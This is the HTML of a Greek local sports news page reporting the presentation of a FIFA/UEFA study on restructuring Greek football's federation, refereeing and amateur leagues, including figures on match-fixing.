	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697bee591c530_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697bee591c530_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697bee591c530_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Παρουσιάστηκε η Ολιστική Μελέτη &#8211; τα σημεία για το ερασιτεχνικό ποδόσφαιρο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15074" class="post-15074 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Παρουσιάστηκε η Ολιστική Μελέτη &#8211; τα σημεία για το ερασιτεχνικό ποδόσφαιρο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-17T22:29:53+00:00" >17/11/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%bf%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7-%cf%84%ce%b1-%cf%83%ce%b7/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15074">39</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BA%CE%B5+%CE%B7+%CE%9F%CE%BB%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%9C%CE%B5%CE%BB%CE%AD%CF%84%CE%B7+%E2%80%93+%CF%84%CE%B1+%CF%83%CE%B7%CE%BC%CE%B5%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CF%8C+%CF%80%CE%BF%CE%B4%CF%8C%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn"/></a></div>
            <!-- content --><p>Παρουσιάστηκε στους ανθρώπους του ελληνικού ποδοσφαίρου η Ολιστική Μελέτη που ετοίμασαν οι άνθρωποι των FIFA και UEFA.</p>
<p>Η Ολιστική Μελέτη είναι απόρροια της Διακήρυξης Προθέσεων, που συνυπέγραψαν<a href="https://www.sport24.gr/football/epesan-oi-ypografes-sto-mnimonio-anamesa-se-kyvernisi-kai-fifa-uefa.8939139.html" target="_self" rel="Follow noopener noreferrer"> ο Πρωθυπουργός, Κυριάκος Μητσοτάκης, ο Πρόεδρος της UEFA, Αλεξάντερ Τσεφέριν και ο Αντιπρόεδρος της FIFA, Γκρεγκ Κλαρκ</a>.</p>
<p>Την παρουσίαση από πλευράς UEFA έκανε ο Λούκα Νίκολα και συμμετείχαν οι Μάριος Γεωργίου και Πετρ Φούσεκ. Προσκεκλημένοι ήταν από πλευράς ΕΠΟ ο πρόεδρος Ευάγγελος Γραμμένος, ο αναπληρωτής πρόεδρος Νίκος Βακάλης και ο αντιπρόεδρος Αστέριος Αντωνίου.</p>
<p>Από πλευράς Super League 1 o πρόεδρος Λεωνίδας Μπουτσικάρης και εκπρόσωποι από κάθε μία εκ των 14 ΠΑΕ – μελών της, από πλευράς Super League 2 ο πρόεδρος Λεωνίδας Λεουτσάκος και εκ μέρους του Πανελληνίου Συνδέσμου Αμειβομένων Ποδοσφαιριστών ο πρόεδρος του ΠΣΑΠ, Γιώργος Μπαντής.</p>
<p>Στην Ολιστική Μελέτη τονίζεται η ανάγκη για δομικές αλλαγές στο οργανόγραμμα της ΕΠΟ στις οποίες ξεχωρίζουν η δημιουργία θέσεων για CEO και ή εκτελεστικού διευθυντή που θα έχει αυξημένα καθήκοντα και την ευθύνη για την ομαλή λειτουργία της ΕΠΟ, πάνω στη στρατηγική που θα έχει εκπονήσει η Εκτελεστική Επιτροπή.</p>
<p>Καθοριστικό ρόλο στην επόμενη ημέρα θα παίξει η Επιτροπή Επαγγελματικού Ποδοσφαίρου στην οποία θα συμμετέχουν εκπρόσωποι των Big-4 και δύο των ποδοσφαιριστών.</p>
<p>Επιπρόσθετα κρούει τον κώδωνα του κινδύνου για θέματα που αφορούν τη βία στα γήπεδα και τους στημένους αγώνες. Μάλιστα, τονίζεται χαρακτηριστικά ότι η Ελλάδα κατέχει <i>&#8220;α</i><i>πό τα χειρότερα ρεκόρ στημένων αγώνων (200 ματς από το 2010) και… πρωταθλήτρια στην Ευρώπη την τελευταία 4ετία με 122, εκ των οποίων στα 57 συμμετείχαν οι ίδιες πέντε ομάδες&#8221;</i>.</p>
<p>Τέλος, επισημαίνεται ότι <i>&#8220;Είναι απολύτως κρίσιμη η δημιουργία μακροχρόνιας στρατηγικής έπειτα από διαβούλευση όλων των φορέων του αθλήματος&#8221;</i>.</p>
<p>Ορισμένα σημαντικά σημεία είναι:</p>
<p><b>Η Νέα Δομή της ΕΠΟ – Έως Μάρτιο 2021 </b></p>
<p>α) Πρέπει να εκσυγχρονιστεί. Προβλέπονται: Διευθύνων Σύμβουλος, αναπληρωτής Δ/Σ και Τεχνικός Διευθυντής.</p>
<p>β) Σαφής αναφορά ότι ο ρόλος της εκλεγμένης Εκτελεστικής Επιτροπής είναι ΜΟΝΟ να εκπονεί στρατηγική. Τα επιχειρησιακά καθήκοντα και η λειτουργία της Ομοσπονδίας είναι αποκλειστική ευθύνη του CEO χωρίς παρεμβάσεις.</p>
<p>γ) Ομοίως και για τα καθήκοντα του Τεχνικού Διευθυντή (εθνικές ομάδες όλων των ηλικιών και φύλων, τα εκπαιδευτικά των προπονητών, η ανάπτυξη ποδοσφαίρου σάλας και παραλίας, η ερασιτεχνική άνθιση).</p>
<p>δ) Επισημαίνεται η ανεξαρτησία της Κεντρικής Επιτροπής Διαιτησίας, στην οποία πρέπει να ανήκει και η Ένωση Διαιτητών.</p>
<p><b>Ενώσεις Ποδοσφαιρικών Σωματείων – Έως Μάρτιο 2021</b></p>
<p>Κώδικας Καλής Διακυβέρνησης για το Περιφερειακό Ερασιτεχνικό Ποδόσφαιρο εκπονημένος από ΕΠΟ.</p>
<p>Ακύρωση συνδρομών των διαιτητών στις ΕΠΣ (απόφαση ΚΕΔ).</p>
<p>Ταμείο Υποστήριξης Ερασιτεχνικού Ποδοσφαίρου από ΕΠΟ-Κυβέρνηση.</p>
<p><b>Προπονητές – Έως Ιούνιο 2021</b></p>
<p>Να δυναμώσει η Πανελλήνια Ένωση Προπονητών Ποδοσφαίρου.</p>
<p>Να αναπτυχθεί περαιτέρω η συνεργασία της ΕΠΟ με τα Πανεπιστήμια για εξομοίωση πτυχίων με UEFAB.</p>
<p><b>Διαιτησία – Έως Μάρτιο 2021</b></p>
<p>Αποκλειστική αρμοδιότητα της Κεντρικής Επιτροπής Διαιτησίας τα θέματα σε όλη τη χώρα, με απόλυτη ανεξαρτησία από Λίγκες, ομάδες και ΕΠΣ.</p>
<p>Η ΚΕΔ μπορεί να στέλνει δυσφημιστικές δηλώσεις εναντίον μελών της στον Ποδοσφαιρικό Εισαγγελέα.</p>
<p>Ξένος Αρχιδιαιτητής και τις δύο επόμενες σεζόν (έως Ιούνιο 2023).</p>
<p>Ακύρωση συνδρομών των διαιτητών στις ΕΠΣ. Ήταν ανήθικο και προβληματικό για την ανεξαρτησία τους.</p>
<p>Χρειάζεται τροποποίηση νόμου για να προστατευτούν οι διαιτητές από αγωγές για λάθη ενόσω σφυρίζουν.</p>
<p>ΠενταετέςMasterPlanΕκπαίδευσηςκαι Ανάπτυξης.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10792 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg" alt="" width="700" height="394" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn-696x392.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697bee592085b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697bee592085b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697bee592085b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
